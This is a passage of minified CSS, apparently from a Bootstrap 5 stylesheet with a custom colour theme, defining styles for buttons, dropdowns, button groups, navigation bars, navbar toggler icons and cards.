color:#fff;background-color:#565e64;border-color:#51585e;}.btn-check:active + .btn-secondary:focus,.btn-check:checked + .btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show > .btn-secondary.dropdown-toggle:focus{ box-shadow:0 0 0 0.25rem rgba(130, 138, 145, 0.5);}.btn-secondary.disabled,.btn-secondary:disabled{ color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-success{ color:#fff;background-color:#17a00e;border-color:#17a00e;}.btn-success:hover{ color:#fff;background-color:#0f8107;border-color:#146c43;}.btn-check:focus + .btn-success,.btn-success:focus{ color:#fff;background-color:#0f8107;border-color:#146c43;box-shadow:0 0 0 0.25rem rgb(23 160 14 / 52%);}.btn-check:active + .btn-success,.btn-check:checked + .btn-success,.btn-success.active,.btn-success:active,.show > .btn-success.dropdown-toggle{ color:#fff;background-color:#0f8107;border-color:#146c43;}.btn-check:active + .btn-success:focus,.btn-check:checked + .btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show > .btn-success.dropdown-toggle:focus{ box-shadow:0 0 0 0.25rem rgb(23 160 14 / 52%);}.btn-success.disabled,.btn-success:disabled{ color:#fff;background-color:#0f8107;border-color:#146c43;}.btn-info{ color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-info:hover{ color:#000;background-color:#31d2f2;border-color:#25cff2;}.btn-check:focus + .btn-info,.btn-info:focus{ color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 0.25rem rgba(11, 172, 204, 0.5);}.btn-check:active + .btn-info,.btn-check:checked + .btn-info,.btn-info.active,.btn-info:active,.show > .btn-info.dropdown-toggle{ color:#000;background-color:#3dd5f3;border-color:#25cff2;}.btn-check:active + .btn-info:focus,.btn-check:checked + .btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show > .btn-info.dropdown-toggle:focus{ box-shadow:0 0 0 0.25rem rgba(11, 172, 204, 0.5);}.btn-info.disabled,.btn-info:disabled{ color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-warning{ color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-warning:hover{ color:#000;background-color:#ffca2c;border-color:#ffc720;}.btn-check:focus + .btn-warning,.btn-warning:focus{ color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 0.25rem rgba(217, 164, 6, 0.5);}.btn-check:active + .btn-warning,.btn-check:checked + .btn-warning,.btn-warning.active,.btn-warning:active,.show > .btn-warning.dropdown-toggle{ color:#000;background-color:#ffcd39;border-color:#ffc720;}.btn-check:active + .btn-warning:focus,.btn-check:checked + .btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show > .btn-warning.dropdown-toggle:focus{ box-shadow:0 0 0 0.25rem rgba(217, 164, 6, 0.5);}.btn-warning.disabled,.btn-warning:disabled{ color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-danger{ color:#fff;background-color:#f41127;border-color:#f41127;}.btn-danger:hover{ color:#fff;background-color:#d10b1e;border-color:#b02a37;}.btn-check:focus + .btn-danger,.btn-danger:focus{ color:#fff;background-color:#d10b1e;border-color:#b02a37;box-shadow:0 0 0 0.25rem rgba(225, 83, 97, 0.5);}.btn-check:active + .btn-danger,.btn-check:checked + .btn-danger,.btn-danger.active,.btn-danger:active,.show > .btn-danger.dropdown-toggle{ color:#fff;background-color:#b02a37;border-color:#a52834;}.btn-check:active + .btn-danger:focus,.btn-check:checked + .btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show > .btn-danger.dropdown-toggle:focus{ box-shadow:0 0 0 0.25rem rgba(225, 83, 97, 0.5);}.btn-danger.disabled,.btn-danger:disabled{ color:#fff;background-color:#f41127;border-color:#f41127;}.btn-light{ color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-light:hover{ color:#000;background-color:#f9fafb;border-color:#f9fafb;}.btn-check:focus + .btn-light,.btn-light:focus{ color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 0.25rem rgba(211, 212, 213, 0.5);}.btn-check:active + .btn-light,.btn-check:checked + .btn-light,.btn-light.active,.btn-light:active,.show > .btn-light.dropdown-toggle{ color:#000;background-color:#f9fafb;border-color:#f9fafb;}.btn-check:active + .btn-light:focus,.btn-check:checked + .btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show > .btn-light.dropdown-toggle:focus{ box-shadow:0 0 0 0.25rem rgba(211, 212, 213, 0.5);}.btn-light.disabled,.btn-light:disabled{ color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-dark{ color:#fff;background-color:#212529;border-color:#212529;}.btn-dark:hover{ color:#fff;background-color:#1c1f23;border-color:#1a1e21;}.btn-check:focus + .btn-dark,.btn-dark:focus{ color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 0.25rem rgba(66, 70, 73, 0.5);}.btn-check:active + .btn-dark,.btn-check:checked + .btn-dark,.btn-dark.active,.btn-dark:active,.show > .btn-dark.dropdown-toggle{ color:#fff;background-color:#1a1e21;border-color:#191c1f;}.btn-check:active + .btn-dark:focus,.btn-check:checked + .btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show > .btn-dark.dropdown-toggle:focus{ box-shadow:0 0 0 0.25rem rgba(66, 70, 73, 0.5);}.btn-dark.disabled,.btn-dark:disabled{ color:#fff;background-color:#212529;border-color:#212529;}.btn-outline-primary{ color:#0d6efd;border-color:#0d6efd;}.btn-outline-primary:hover{ color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-check:focus + .btn-outline-primary,.btn-outline-primary:focus{ box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.5);}.btn-check:active + .btn-outline-primary,.btn-check:checked + .btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{ color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-check:active + .btn-outline-primary:focus,.btn-check:checked + .btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{ box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.5);}.btn-outline-primary.disabled,.btn-outline-primary:disabled{ color:#0d6efd;background-color:transparent;}.btn-outline-secondary{ color:#6c757d;border-color:#6c757d;}.btn-outline-secondary:hover{ color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-check:focus + .btn-outline-secondary,.btn-outline-secondary:focus{ box-shadow:0 0 0 0.25rem rgba(108, 117, 125, 0.5);}.btn-check:active + .btn-outline-secondary,.btn-check:checked + .btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{ color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-check:active + .btn-outline-secondary:focus,.btn-check:checked + .btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{ box-shadow:0 0 0 0.25rem rgba(108, 117, 125, 0.5);}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{ color:#6c757d;background-color:transparent;}.btn-outline-success{ color:#17a00e;border-color:#17a00e;}.btn-outline-success:hover{ color:#fff;background-color:#17a00e;border-color:#17a00e;}.btn-check:focus + .btn-outline-success,.btn-outline-success:focus{ box-shadow:0 0 0 0.25rem rgb(23 160 14 / 52%);}.btn-check:active + .btn-outline-success,.btn-check:checked + .btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{ color:#fff;background-color:#17a00e;border-color:#17a00e;}.btn-check:active + .btn-outline-success:focus,.btn-check:checked + .btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{ box-shadow:0 0 0 0.25rem rgb(23 160 14 / 52%);}.btn-outline-success.disabled,.btn-outline-success:disabled{ color:#17a00e;background-color:transparent;}.btn-outline-info{ color:#0dcaf0;border-color:#0dcaf0;}.btn-outline-info:hover{ color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-check:focus + .btn-outline-info,.btn-outline-info:focus{ box-shadow:0 0 0 0.25rem rgba(13, 202, 240, 0.5);}.btn-check:active + .btn-outline-info,.btn-check:checked + .btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{ color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-check:active + .btn-outline-info:focus,.btn-check:checked + .btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{ box-shadow:0 0 0 0.25rem rgba(13, 202, 240, 0.5);}.btn-outline-info.disabled,.btn-outline-info:disabled{ color:#0dcaf0;background-color:transparent;}.btn-outline-warning{ color:#ffc107;border-color:#ffc107;}.btn-outline-warning:hover{ color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-check:focus + .btn-outline-warning,.btn-outline-warning:focus{ box-shadow:0 0 0 0.25rem rgba(255, 193, 7, 0.5);}.btn-check:active + .btn-outline-warning,.btn-check:checked + .btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{ color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-check:active + .btn-outline-warning:focus,.btn-check:checked + .btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{ box-shadow:0 0 0 0.25rem rgba(255, 193, 7, 0.5);}.btn-outline-warning.disabled,.btn-outline-warning:disabled{ color:#ffc107;background-color:transparent;}.btn-outline-danger{ color:#f41127;border-color:#f41127;}.btn-outline-danger:hover{ color:#fff;background-color:#f41127;border-color:#f41127;}.btn-check:focus + .btn-outline-danger,.btn-outline-danger:focus{ box-shadow:0 0 0 0.25rem rgba(220, 53, 69, 0.5);}.btn-check:active + .btn-outline-danger,.btn-check:checked + .btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{ color:#fff;background-color:#f41127;border-color:#f41127;}.btn-check:active + .btn-outline-danger:focus,.btn-check:checked + .btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{ box-shadow:0 0 0 0.25rem rgba(220, 53, 69, 0.5);}.btn-outline-danger.disabled,.btn-outline-danger:disabled{ color:#f41127;background-color:transparent;}.btn-outline-light{ color:#f8f9fa;border-color:#f8f9fa;}.btn-outline-light:hover{ color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-check:focus + .btn-outline-light,.btn-outline-light:focus{ box-shadow:0 0 0 0.25rem rgba(248, 249, 250, 0.5);}.btn-check:active + .btn-outline-light,.btn-check:checked + .btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{ color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-check:active + .btn-outline-light:focus,.btn-check:checked + .btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{ box-shadow:0 0 0 0.25rem rgba(248, 249, 250, 0.5);}.btn-outline-light.disabled,.btn-outline-light:disabled{ color:#f8f9fa;background-color:transparent;}.btn-outline-dark{ color:#212529;border-color:#212529;}.btn-outline-dark:hover{ color:#fff;background-color:#212529;border-color:#212529;}.btn-check:focus + .btn-outline-dark,.btn-outline-dark:focus{ box-shadow:0 0 0 0.25rem rgba(33, 37, 41, 0.5);}.btn-check:active + .btn-outline-dark,.btn-check:checked + .btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{ color:#fff;background-color:#212529;border-color:#212529;}.btn-check:active + .btn-outline-dark:focus,.btn-check:checked + .btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{ box-shadow:0 0 0 0.25rem rgba(33, 37, 41, 0.5);}.btn-outline-dark.disabled,.btn-outline-dark:disabled{ color:#212529;background-color:transparent;}.btn-link{ font-weight:400;color:#0d6efd;text-decoration:underline;}.btn-link:hover{ color:#0a58ca;}.btn-link.disabled,.btn-link:disabled{ color:#6c757d;}.btn-group-lg > .btn,.btn-lg{ padding:0.5rem 1rem;font-size:1.25rem;border-radius:0.3rem;}.btn-group-sm > .btn,.btn-sm{ padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem;}.fade{ transition:opacity 0.15s linear;}@media (prefers-reduced-motion:reduce){ .fade{ transition:none;}}.fade:not(.show){ opacity:0;}.collapse:not(.show){ display:none;}.collapsing{ height:0;overflow:hidden;transition:height 0.35s ease;}@media (prefers-reduced-motion:reduce){ .collapsing{ transition:none;}}.dropdown,.dropend,.dropstart,.dropup{ position:relative;}.dropdown-toggle{ white-space:nowrap;}.dropdown-toggle::after{ display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent;}.dropdown-toggle:empty::after{ margin-left:0;}.dropdown-menu{ position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.15);border-radius:0.25rem;}.dropdown-menu[style]{ right:auto !important;}.dropdown-menu-start{ --bs-position:start;right:auto;left:0;}.dropdown-menu-end{ --bs-position:end;right:0;left:auto;}@media (min-width:576px){ .dropdown-menu-sm-start{ --bs-position:start;right:auto;left:0;} .dropdown-menu-sm-end{ --bs-position:end;right:0;left:auto;}}@media (min-width:768px){ .dropdown-menu-md-start{ --bs-position:start;right:auto;left:0;} .dropdown-menu-md-end{ --bs-position:end;right:0;left:auto;}}@media (min-width:992px){ .dropdown-menu-lg-start{ --bs-position:start;right:auto;left:0;} .dropdown-menu-lg-end{ --bs-position:end;right:0;left:auto;}}@media (min-width:1200px){ .dropdown-menu-xl-start{ --bs-position:start;right:auto;left:0;} .dropdown-menu-xl-end{ --bs-position:end;right:0;left:auto;}}@media (min-width:1400px){ .dropdown-menu-xxl-start{ --bs-position:start;right:auto;left:0;} .dropdown-menu-xxl-end{ --bs-position:end;right:0;left:auto;}}.dropup .dropdown-menu{ top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem;}.dropup .dropdown-toggle::after{ display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent;}.dropup .dropdown-toggle:empty::after{ margin-left:0;}.dropend .dropdown-menu{ top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem;}.dropend .dropdown-toggle::after{ display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid;}.dropend .dropdown-toggle:empty::after{ margin-left:0;}.dropend .dropdown-toggle::after{ vertical-align:0;}.dropstart .dropdown-menu{ top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem;}.dropstart .dropdown-toggle::after{ display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";}.dropstart .dropdown-toggle::after{ display:none;}.dropstart .dropdown-toggle::before{ display:inline-block;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent;}.dropstart .dropdown-toggle:empty::after{ margin-left:0;}.dropstart .dropdown-toggle::before{ vertical-align:0;}.dropdown-divider{ height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid rgba(0, 0, 0, 0.15);}.dropdown-item{ display:block;width:100%;padding:0.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;}.dropdown-item:focus,.dropdown-item:hover{ color:#1e2125;background-color:#f8f9fa;}.dropdown-item.active,.dropdown-item:active{ color:#fff;text-decoration:none;background-color:#0d6efd;}.dropdown-item.disabled,.dropdown-item:disabled{ color:#6c757d;pointer-events:none;background-color:transparent;}.dropdown-menu.show{ display:block;}.dropdown-header{ display:block;padding:0.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap;}.dropdown-item-text{ display:block;padding:0.25rem 1rem;color:#212529;}.dropdown-menu-dark{ color:#dee2e6;background-color:#343a40;border-color:rgba(0, 0, 0, 0.15);}.dropdown-menu-dark .dropdown-item{ color:#dee2e6;}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{ color:#fff;background-color:rgba(255, 255, 255, 0.15);}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{ color:#fff;background-color:#0d6efd;}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{ color:#adb5bd;}.dropdown-menu-dark .dropdown-divider{ border-color:rgba(0, 0, 0, 0.15);}.dropdown-menu-dark .dropdown-item-text{ color:#dee2e6;}.dropdown-menu-dark .dropdown-header{ color:#adb5bd;}.btn-group,.btn-group-vertical{ position:relative;display:inline-flex;vertical-align:middle;}.btn-group-vertical > .btn,.btn-group > .btn{ position:relative;flex:1 1 auto;}.btn-group-vertical > .btn-check:checked + .btn,.btn-group-vertical > .btn-check:focus + .btn,.btn-group-vertical > .btn.active,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:hover,.btn-group > .btn-check:checked + .btn,.btn-group > .btn-check:focus + .btn,.btn-group > .btn.active,.btn-group > .btn:active,.btn-group > .btn:focus,.btn-group > .btn:hover{ z-index:1;}.btn-toolbar{ display:flex;flex-wrap:wrap;justify-content:flex-start;}.btn-toolbar .input-group{ width:auto;}.btn-group > .btn-group:not(:first-child),.btn-group > .btn:not(:first-child){ margin-left:-1px;}.btn-group > .btn-group:not(:last-child) > .btn,.btn-group > .btn:not(:last-child):not(.dropdown-toggle){ border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn-group:not(:first-child) > .btn,.btn-group > .btn:nth-child(n + 3),.btn-group >:not(.btn-check) + .btn{ border-top-left-radius:0;border-bottom-left-radius:0;}.dropdown-toggle-split{ padding-right:0.5625rem;padding-left:0.5625rem;}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{ margin-left:0;}.dropstart .dropdown-toggle-split::before{ margin-right:0;}.btn-group-sm > .btn + .dropdown-toggle-split,.btn-sm + .dropdown-toggle-split{ padding-right:0.375rem;padding-left:0.375rem;}.btn-group-lg > .btn + .dropdown-toggle-split,.btn-lg + .dropdown-toggle-split{ padding-right:0.75rem;padding-left:0.75rem;}.btn-group-vertical{ flex-direction:column;align-items:flex-start;justify-content:center;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group{ width:100%;}.btn-group-vertical > .btn-group:not(:first-child),.btn-group-vertical > .btn:not(:first-child){ margin-top:-1px;}.btn-group-vertical > .btn-group:not(:last-child) > .btn,.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle){ border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:not(:first-child) > .btn,.btn-group-vertical > .btn ~ .btn{ border-top-left-radius:0;border-top-right-radius:0;}.nav{ display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.nav-link{ display:block;padding:0.5rem 1rem;text-decoration:none;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;}@media (prefers-reduced-motion:reduce){ .nav-link{ transition:none;}}.nav-link.disabled{ color:#6c757d;pointer-events:none;cursor:default;}.nav-tabs{ border-bottom:1px solid #dee2e6;}.nav-tabs .nav-link{ margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem;color:#495057;}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{ border-color:#e9ecef #e9ecef #dee2e6;}.nav-tabs .nav-link.disabled{ color:#6c757d;background-color:transparent;border-color:transparent;}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{ color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;}.nav-tabs .dropdown-menu{ margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.nav-pills .nav-link{ border-radius:0.25rem;color:#495057;}.nav-pills .nav-link.active,.nav-pills .show > .nav-link{ color:#fff;background-color:#0d6efd;}.nav-fill .nav-item,.nav-fill > .nav-link{ flex:1 1 auto;text-align:center;}.nav-justified .nav-item,.nav-justified > .nav-link{ flex-basis:0;flex-grow:1;text-align:center;}.tab-content > .tab-pane{ display:none;}.tab-content > .active{ display:block;}.navbar{ position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:0.5rem;padding-bottom:0.5rem;}.navbar > .container,.navbar > .container-fluid,.navbar > .container-lg,.navbar > .container-md,.navbar > .container-sm,.navbar > .container-xl,.navbar > .container-xxl{ display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between;}.navbar-brand{ padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap;}.navbar-nav{ display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.navbar-nav .nav-link{ padding-right:0;padding-left:0;}.navbar-nav .dropdown-menu{ position:static;}.navbar-text{ padding-top:0.5rem;padding-bottom:0.5rem;}.navbar-collapse{ align-items:center;width:100%;}.navbar-toggler{ padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.25rem;transition:box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion:reduce){ .navbar-toggler{ transition:none;}}.navbar-toggler:hover{ text-decoration:none;}.navbar-toggler:focus{ text-decoration:none;outline:0;box-shadow:0 0 0 0.25rem;}.navbar-toggler-icon{ display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%;}@media (min-width:576px){ .navbar-expand-sm{ flex-wrap:nowrap;justify-content:flex-start;} .navbar-expand-sm .navbar-nav{ flex-direction:row;} .navbar-expand-sm .navbar-nav .dropdown-menu{ position:absolute;} .navbar-expand-sm .navbar-nav .nav-link{ padding-right:0.5rem;padding-left:0.5rem;} .navbar-expand-sm .navbar-collapse{ display:flex !important;} .navbar-expand-sm .navbar-toggler{ display:none;}}@media (min-width:768px){ .navbar-expand-md{ flex-wrap:nowrap;justify-content:flex-start;} .navbar-expand-md .navbar-nav{ flex-direction:row;} .navbar-expand-md .navbar-nav .dropdown-menu{ position:absolute;} .navbar-expand-md .navbar-nav .nav-link{ padding-right:0.5rem;padding-left:0.5rem;} .navbar-expand-md .navbar-collapse{ display:flex !important;} .navbar-expand-md .navbar-toggler{ display:none;}}@media (min-width:992px){ .navbar-expand-lg{ flex-wrap:nowrap;justify-content:flex-start;} .navbar-expand-lg .navbar-nav{ flex-direction:row;} .navbar-expand-lg .navbar-nav .dropdown-menu{ position:absolute;} .navbar-expand-lg .navbar-nav .nav-link{ padding-right:0.5rem;padding-left:0.5rem;} .navbar-expand-lg .navbar-collapse{ display:flex !important;} .navbar-expand-lg .navbar-toggler{ display:none;}}@media (min-width:1200px){ .navbar-expand-xl{ flex-wrap:nowrap;justify-content:flex-start;} .navbar-expand-xl .navbar-nav{ flex-direction:row;} .navbar-expand-xl .navbar-nav .dropdown-menu{ position:absolute;} .navbar-expand-xl .navbar-nav .nav-link{ padding-right:0.5rem;padding-left:0.5rem;} .navbar-expand-xl .navbar-collapse{ display:flex !important;} .navbar-expand-xl .navbar-toggler{ display:none;}}@media (min-width:1400px){ .navbar-expand-xxl{ flex-wrap:nowrap;justify-content:flex-start;} .navbar-expand-xxl .navbar-nav{ flex-direction:row;} .navbar-expand-xxl .navbar-nav .dropdown-menu{ position:absolute;} .navbar-expand-xxl .navbar-nav .nav-link{ padding-right:0.5rem;padding-left:0.5rem;} .navbar-expand-xxl .navbar-collapse{ display:flex !important;} .navbar-expand-xxl .navbar-toggler{ display:none;}}.navbar-expand{ flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand .navbar-nav{ flex-direction:row;}.navbar-expand .navbar-nav .dropdown-menu{ position:absolute;}.navbar-expand .navbar-nav .nav-link{ padding-right:0.5rem;padding-left:0.5rem;}.navbar-expand .navbar-collapse{ display:flex !important;}.navbar-expand .navbar-toggler{ display:none;}.navbar-light .navbar-brand{ color:rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{ color:rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link{ color:rgba(0, 0, 0, 0.55);}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{ color:rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link.disabled{ color:rgba(0, 0, 0, 0.3);}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show > .nav-link{ color:rgba(0, 0, 0, 0.9);}.navbar-light .navbar-toggler{ color:rgba(0, 0, 0, 0.55);border-color:rgba(0, 0, 0, 0.1);}.navbar-light .navbar-toggler-icon{ background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text{ color:rgba(0, 0, 0, 0.55);}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{ color:rgba(0, 0, 0, 0.9);}.navbar-dark .navbar-brand{ color:#fff;}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{ color:#fff;}.navbar-dark .navbar-nav .nav-link{ color:rgba(255, 255, 255, 0.55);}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{ color:rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link.disabled{ color:rgba(255, 255, 255, 0.25);}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show > .nav-link{ color:#fff;}.navbar-dark .navbar-toggler{ color:rgba(255, 255, 255, 0.55);border-color:rgba(255, 255, 255, 0.1);}.navbar-dark .navbar-toggler-icon{ background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text{ color:rgba(255, 255, 255, 0.55);}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{ color:#fff;}.card{ position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid transparent;border-radius:0.25rem;margin-bottom:1.5rem;box-shadow:0 0.3rem 0.8rem rgba(0, 0, 0, 0.12);}.card > hr{ margin-right:0;margin-left:0;}.card > .list-group{ border-top:inherit;border-bottom:inherit;}.card > .list-group:first-child{ border-top-width:0;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px);}.card > .list-group:last-child{ border-bottom-width:0;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px);}.card > .card-header + .list-group,.card > .list-group + .card-footer{ border-top:0;}.card-body{ flex:1 1 auto;padding:1rem 1rem;}.card-title{ margin-bottom:0.5rem;}.card-subtitle{ margin-top:-0.25rem;margin-bottom:0;}.card-text:last-child{ margin-bottom:0;}.card-link:hover{ text-decoration:none;}.card-link + .card-link{ margin-left:1rem;}.card-header{ padding:0.5rem 1rem;margin-bottom:0;background-color:rgba(0, 0, 0, 0.03);border-bottom:1px solid rgba(0, 0, 0, 0.125);}.card-header:first-child{ border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}.card-footer{ padding:0.5rem 0.5rem;background-color:rgba(0, 0, 0, 0.03);border-top:1px solid rgba(0, 0, 0, 0.125);}.card-footer:last-child{ border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}.card-header-tabs{ margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0;}.card-header-pills{ margin-right:-0.5rem;margin-left:-0.5rem;}.card-img-overlay{ position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(0.25rem - 1px);}.card-img,.card-img-bottom,.card-img-top{ width:100%;}.card-img,.card-img-top{ border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px);}.card-img,.card-img-bottom{ border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px);}.card-group > .card{ margin-bottom:0.75rem;}@media (min-width:576px){ .card-group{ display:flex;flex-flow:row wrap;} .card-group > .card{ flex:1 0 0%;margin-bottom:0;} .card-group > .card + .card{ margin-left:0;border-left:0;} .card-group > .card:not(:last-child){ border-top-right-radius:0;border-bottom-right-radius:0;} .card-group > .card:not(:last-child) .card-header, .card-group > .card:not(:last-child) .card-img-top{ border-top-right-radius:0;} .card-group > .card:not(:last-child) .card-footer, .card-group > .card:not(:last-child) .card-img-bottom{ border-bottom-right-radius:0;} .card-group > .card:not(:first-child){ border-top-left-radius:0;border-bottom-left-radius:0;} .card-group > .card:not(:first-child) .card-header, .card-group > .card:not(:first-child) .card-img-top{ border-top-left-radius:0;} 